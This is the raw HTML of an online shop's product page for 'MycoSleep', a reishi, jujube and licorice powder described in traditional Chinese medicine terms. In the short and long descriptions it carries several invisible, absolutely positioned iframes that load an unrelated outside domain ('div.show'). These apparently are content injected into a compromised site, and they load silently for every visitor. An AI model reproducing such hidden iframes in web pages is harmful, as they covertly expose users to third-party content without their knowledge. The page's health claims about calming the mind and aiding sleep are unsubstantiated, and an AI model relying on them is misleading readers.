	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10752"><a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/" class="elementor-sub-item" tabindex="-1">Medicinal Mushrooms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10753"><a href="https://traditionaltherapies.ie/product-category/supplements/syrups/" class="elementor-sub-item" tabindex="-1">Children&#8217;s Syrups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10754"><a href="https://traditionaltherapies.ie/product-category/supplements/honey/" class="elementor-sub-item" tabindex="-1">Honey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10756"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" class="elementor-sub-item" tabindex="-1">Herbal Tinctures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10757"><a href="https://traditionaltherapies.ie/store/wps_wgm_giftcard/gift-card/" class="elementor-sub-item" tabindex="-1">Gift Card</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="https://traditionaltherapies.ie/my-account/" class="elementor-item" tabindex="-1">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://traditionaltherapies.ie/checkout/" class="elementor-item" tabindex="-1">Checkout</a></li>
<li class="menu-link-red menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2064"><a href="https://traditionaltherapies.ie/" class="elementor-item" tabindex="-1">Visit Therapy Site</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2fb2c086" data-id="2fb2c086" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-591e4377 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="591e4377" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="1207" class="elementor elementor-1207 elementor-location-single post-2710 product type-product status-publish has-post-thumbnail product_cat-mushrooms product_tag-mycosleep product_shipping_class-standard first instock shipping-taxable purchasable product-type-simple product" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fcfaad6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fcfaad6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17a06fb" data-id="17a06fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5962a2 elementor-widget elementor-widget-woocommerce-product-images" data-id="e5962a2" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycosleep-vitalni-2.761696527-100x100.jpg" data-thumb-alt="MycoSleep supplement" data-thumb-srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycosleep-vitalni-2.761696527-100x100.jpg 100w, https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycosleep-vitalni-2.761696527-150x150.jpg 150w, https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycosleep-vitalni-2.761696527-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycosleep-vitalni-2.761696527.jpg"><img width="710" height="664" src="https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycosleep-vitalni-2.761696527.jpg" class="wp-post-image" alt="MycoSleep supplement" data-caption="MycoSleep" data-src="https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycosleep-vitalni-2.761696527.jpg" data-large_image="https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycosleep-vitalni-2.761696527.jpg" data-large_image_width="710" data-large_image_height="664" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycosleep-vitalni-2.761696527.jpg 710w, https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycosleep-vitalni-2.761696527-300x281.jpg 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycosleep-vitalni-2.761696527-600x561.jpg 600w" sizes="(max-width: 710px) 100vw, 710px" /></a></div><div data-thumb="https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycosleep-2.761696527-100x100.jpg" data-thumb-alt="MycoSleep" data-thumb-srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycosleep-2.761696527-100x100.jpg 100w, https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycosleep-2.761696527-150x150.jpg 150w, https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycosleep-2.761696527.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycosleep-2.761696527.jpg"><img loading="lazy" width="300" height="300" src="https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycosleep-2.761696527.jpg" class="" alt="MycoSleep" data-caption="MycoSleep" data-src="https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycosleep-2.761696527.jpg" data-large_image="https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycosleep-2.761696527.jpg" data-large_image_width="300" data-large_image_height="300" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycosleep-2.761696527.jpg 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycosleep-2.761696527-100x100.jpg 100w, https://traditionaltherapies.ie/wp-content/uploads/2020/12/mycosleep-2.761696527-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-19c3442" data-id="19c3442" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd21558 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="dd21558" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://traditionaltherapies.ie">Home</a>&nbsp;&#47;&nbsp;<a href="https://traditionaltherapies.ie/store/">Store</a>&nbsp;&#47;&nbsp;<a href="https://traditionaltherapies.ie/product-category/supplements/">Supplements</a>&nbsp;&#47;&nbsp;<a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/">Vital Mushrooms</a>&nbsp;&#47;&nbsp;MycoSleep</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-bd7e857 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="bd7e857" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<div class="product-header">
<div class="right-header">
<h3>MycoSleep in an optimum composition | <a href="https://traditionaltherapies.ie/store/mycomedica/"><span style="color: #333333;">MycoMedica</span></a></h3>
<h6><strong>contents:</strong> 90g powder (30 doses), NO ADDITIVES</h6>
</div>
</div>
<div class="product-info">
<div class="aj">An effective combination of <strong>reishi</strong> and <strong>jujube</strong> has the An Shen effect according to traditional medicine (soothes the mind). The harmonious effect of the mixture is reinforced by a small dose of licorice.</div>
<div></div>
</div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b0dc56 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b0dc56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2fe8897" data-id="2fe8897" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b06bfb3 elementor-widget elementor-widget-woocommerce-product-stock" data-id="b06bfb3" data-element_type="widget" data-widget_type="woocommerce-product-stock.default">
				<div class="elementor-widget-container">
					<p class="stock in-stock">In stock</p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-21fbe53" data-id="21fbe53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fcfd2b elementor-star-rating--align-end elementor--star-style-star_fontawesome elementor-widget elementor-widget-star-rating" data-id="4fcfd2b" data-element_type="widget" data-widget_type="star-rating.default">
				<div class="elementor-widget-container">
							<div class="elementor-star-rating__wrapper">
						<div class="elementor-star-rating" itemtype="http://schema.org/Rating" itemscope="" itemprop="reviewRating">
				<i class="elementor-star-full" aria-hidden="true">&#xE934;</i><i class="elementor-star-full" aria-hidden="true">&#xE934;</i><i class="elementor-star-full" aria-hidden="true">&#xE934;</i><i class="elementor-star-full" aria-hidden="true">&#xE934;</i><i class="elementor-star-full" aria-hidden="true">&#xE934;</i>				<span itemprop="ratingValue" class="elementor-screen-only">Rated 5 out of 5</span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d499c92 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d499c92" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-662efc9" data-id="662efc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78d89ac elementor-widget elementor-widget-woocommerce-product-price" data-id="78d89ac" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>26.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a10479a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a10479a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2be18db" data-id="2be18db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f2cfd7 elementor-add-to-cart--align-center elementor-widget elementor-widget-wc-add-to-cart" data-id="0f2cfd7" data-element_type="widget" data-widget_type="wc-add-to-cart.default">
				<div class="elementor-widget-container">
					
	
	<form class="cart" action="https://traditionaltherapies.ie/store/supplements/organic/organic-cordyceps/" method="post" enctype='multipart/form-data'>
		
		<button type="button" class="minus" >-</button><div class="quantity">
		<label class="screen-reader-text" for="quantity_696638150f8ed">Organic Cordyceps militaris quantity</label>
	<input
		type="number"
				id="quantity_696638150f8ed"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="5"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="button" class="plus" >+</button>
		<button type="submit" name="add-to-cart" value="7967" class="single_add_to_cart_button elementor-button button alt">		<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Add to Basket</span>
					</span>
		</button>

			</form>

	
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3c36ec5 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="3c36ec5" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock in-stock">In stock</p>

	
	<form class="cart" action="https://traditionaltherapies.ie/store/supplements/mushrooms/mycosleep/" method="post" enctype='multipart/form-data'>
		
		<button type="button" class="minus" >-</button><div class="quantity">
		<label class="screen-reader-text" for="quantity_6967104414ce3">MycoSleep quantity</label>
	<input
		type="number"
				id="quantity_6967104414ce3"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="2"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="button" class="plus" >+</button>
		<button type="submit" name="add-to-cart" value="2710" class="single_add_to_cart_button button alt">Add to basket</button>

			</form>

	
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-5022094 elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="5022094" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												M054					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Category</span> <span class="detail-content"><a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/" rel="tag">Vital Mushrooms</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tag</span> <span class="detail-content"><a href="https://traditionaltherapies.ie/product-tag/mycosleep/" rel="tag">MycoSleep</a></span></span>
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c3b5a6b elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3b5a6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2814fb" data-id="d2814fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6906efc elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="6906efc" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div>
<div>
<div class="popisek3 ">
<div class=" ">
<p class="aj">Combination of medicinal mushrooms <strong>Reishi</strong> and medicinal plant jujube supports sleep and harmonises the psyche. In traditional Chinese medicine, Reishi has the function of<strong>An shen,</strong> which is translated as<strong> ”calms the mind”.</strong> We used Reishi in the form of finely ground powder, which is essential for this function. The second component of the mixture is <strong>Suan Zao Ren</strong>, jujuba, bylinka, which Chinese doctors have used for thousands of years in recipes for harmonious sleep. <strong>Gan Cao</strong> or licorice harmonises the whole mixture and promotes its absorbability. The difference between the MycoSleep and MycoStress mixtures is that MycoSleep, according to traditional Chinese medicine, affects XIN (fire element &#8211; heart, home of the spirit Shen) and MycoStress affects GAN (wood element &#8211; liver, home of the spirit Hun).</p>
<p class="aj">According to Chinese medicine, a person having a problem with <strong>XIN</strong> is unanchored, psychologically unbalanced, forgetful, perceives his/her heartbeat, has restless sleep, gets scared easily and is rather pale.</p>
<p class="aj">A person having a problem with <strong>GAN</strong> can’t relax, is tense or withdrawn, mood changes, a lot of things get worse due to stress or emotion,  women&#8217;s symptoms are usually intensified before menstruation.</p>
</div>
</div>
<div class="popisek aj">
<div class=" ">
<div>
<p><strong>From the Chinese medicine point of view:</strong></p>
<ul>
<li>nourishes Xin Yin (yin heart) and Xin Gan Xue (blood, heart and liver)</li>
<li>has the function of An Shen (calms the mind)</li>
<li>cleanses Re (heat), eliminates irritability</li>
</ul>
</div>
</div>
</div>
<p>&nbsp;</p>
<p class="aj"><strong>Package contents:</strong> 90g powder (30 doses), dosage teaspoon</p>
<p class="aj"><strong>Composition in 1 batch:<br />
</strong><span style="color: #333333;"><a style="color: #333333;" href="https://www.mycomedica.eu/reishi.html"><strong>Reishi</strong></a></span>, <em>Ganoderma lucidum</em>, an powder from fruiting body – 2000mg<strong><br />
Gan Cao, </strong><em>Glycyrrhiza uralensis</em>, root extract 5:1 – 200mg<strong><br />
Suan Zao Ren, </strong><em>Ziziphus jujuba</em>, seed extract 5:1 – 800mg<br />
<strong>excipients:</strong> no excipients, additives and preservatives</p>
</div>
</div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.15 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">8 &times; 8 &times; 12 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>MycoMedica</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9df32a1 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="9df32a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68dfa32" data-id="68dfa32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79ad4c7 elementor-widget elementor-widget-bdt-accordion" data-id="79ad4c7" data-element_type="widget" data-widget_type="bdt-accordion.default">
				<div class="elementor-widget-container">
							<div class="bdt-ep-accordion-container">
			<div id="bdt-ep-accordion-79ad4c7" class="bdt-ep-accordion bdt-accordion" data-bdt-accordion="{&quot;collapsible&quot;:true,&quot;multiple&quot;:true,&quot;transition&quot;:&quot;ease-in-out&quot;}" 		data-settings="{&quot;id&quot;:&quot;bdt-ep-accordion-79ad4c7&quot;,&quot;activeHash&quot;:&quot;&quot;,&quot;activeScrollspy&quot;:null,&quot;hashTopOffset&quot;:false,&quot;hashScrollspyTime&quot;:false,&quot;closeAllItemsOnMobile&quot;:false}">
									<div class="bdt-ep-accordion-item">
						<span							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-product-description"
							data-accordion-index="0" data-title="product-description">

															<span class="bdt-ep-accordion-icon bdt-flex-align-right"
									aria-hidden="true">

																			<span class="bdt-ep-accordion-icon-closed">
											<i aria-hidden="true" class="fa-fw fas fa-angle-right"></i>										</span>
									
																			<span class="bdt-ep-accordion-icon-opened">
											<i aria-hidden="true" class="fa-fw fas fa-angle-down"></i>										</span>
									
								</span>
							
							<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >

																	<span class="bdt-ep-accordion-custom-icon">
										<i aria-hidden="true" class="fa-fw fas fa-plus"></i>									</span>
																Product Description							</span>

						</span>
						<div class="bdt-ep-accordion-content bdt-accordion-content">
									<div data-elementor-type="section" data-elementor-id="3921" class="elementor elementor-3921 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-41822bc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="41822bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ac4047" data-id="8ac4047" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65163b9 elementor-widget elementor-widget-wl-single-product-description" data-id="65163b9" data-element_type="widget" data-widget_type="wl-single-product-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce_product_description"><div>
<div>
<div class="popisek3 ">
<div class=" ">
<p class="aj">Combination of medicinal mushrooms <strong>Reishi</strong> and medicinal plant jujube supports sleep and harmonises the psyche. In traditional Chinese medicine, Reishi has the function of<strong>An shen,</strong> which is translated as<strong> ”calms the mind”.</strong> We used Reishi in the form of finely ground powder, which is essential for this function. The second component of the mixture is <strong>Suan Zao Ren</strong>, jujuba, bylinka, which Chinese doctors have used for thousands of years in recipes for harmonious sleep. <strong>Gan Cao</strong> or licorice harmonises the whole mixture and promotes its absorbability. The difference between the MycoSleep and MycoStress mixtures is that MycoSleep, according to traditional Chinese medicine, affects XIN (fire element &#8211; heart, home of the spirit Shen) and MycoStress affects GAN (wood element &#8211; liver, home of the spirit Hun).</p>
<p class="aj">According to Chinese medicine, a person having a problem with <strong>XIN</strong> is unanchored, psychologically unbalanced, forgetful, perceives his/her heartbeat, has restless sleep, gets scared easily and is rather pale.</p>
<p class="aj">A person having a problem with <strong>GAN</strong> can’t relax, is tense or withdrawn, mood changes, a lot of things get worse due to stress or emotion,  women&#8217;s symptoms are usually intensified before menstruation.</p>
</div>
</div>
<div class="popisek aj">
<div class=" ">
<div>
<p><strong>From the Chinese medicine point of view:</strong></p>
<ul>
<li>nourishes Xin Yin (yin heart) and Xin Gan Xue (blood, heart and liver)</li>
<li>has the function of An Shen (calms the mind)</li>
<li>cleanses Re (heat), eliminates irritability</li>
</ul>
</div>
</div>
</div>
<p>&nbsp;</p>
<p class="aj"><strong>Package contents:</strong> 90g powder (30 doses), dosage teaspoon</p>
<p class="aj"><strong>Composition in 1 batch:<br />
</strong><span style="color: #333333;"><a style="color: #333333;" href="https://www.mycomedica.eu/reishi.html"><strong>Reishi</strong></a></span>, <em>Ganoderma lucidum</em>, an powder from fruiting body – 2000mg<strong><br />
Gan Cao, </strong><em>Glycyrrhiza uralensis</em>, root extract 5:1 – 200mg<strong><br />
Suan Zao Ren, </strong><em>Ziziphus jujuba</em>, seed extract 5:1 – 800mg<br />
<strong>excipients:</strong> no excipients, additives and preservatives</p>
</div>
</div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
					</div>
									<div class="bdt-ep-accordion-item">
						<span							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-suggested-dosage"
							data-accordion-index="1" data-title="suggested-dosage">

															<span class="bdt-ep-accordion-icon bdt-flex-align-right"
									aria-hidden="true">

																			<span class="bdt-ep-accordion-icon-closed">
											<i aria-hidden="true" class="fa-fw fas fa-angle-right"></i>										</span>
									
																			<span class="bdt-ep-accordion-icon-opened">
											<i aria-hidden="true" class="fa-fw fas fa-angle-down"></i>										</span>
									
								</span>
							
							<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >

																	<span class="bdt-ep-accordion-custom-icon">
										<i aria-hidden="true" class="fa-fw fas fa-plus"></i>									</span>
																Suggested Dosage							</span>

						</span>
						<div class="bdt-ep-accordion-content bdt-accordion-content">
													</div>
					</div>
									<div class="bdt-ep-accordion-item">
						<span							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-additional-information"
							data-accordion-index="2" data-title="additional-information">

															<span class="bdt-ep-accordion-icon bdt-flex-align-right"
									aria-hidden="true">

																			<span class="bdt-ep-accordion-icon-closed">
											<i aria-hidden="true" class="fa-fw fas fa-angle-right"></i>										</span>
									
																			<span class="bdt-ep-accordion-icon-opened">
											<i aria-hidden="true" class="fa-fw fas fa-angle-down"></i>										</span>
									
								</span>
							
							<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >

																	<span class="bdt-ep-accordion-custom-icon">
										<i aria-hidden="true" class="fa-fw fas fa-plus"></i>									</span>
																Additional Information							</span>

						</span>
						<div class="bdt-ep-accordion-content bdt-accordion-content">
									<div data-elementor-type="section" data-elementor-id="4009" class="elementor elementor-4009 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f232074 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f232074" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-no">
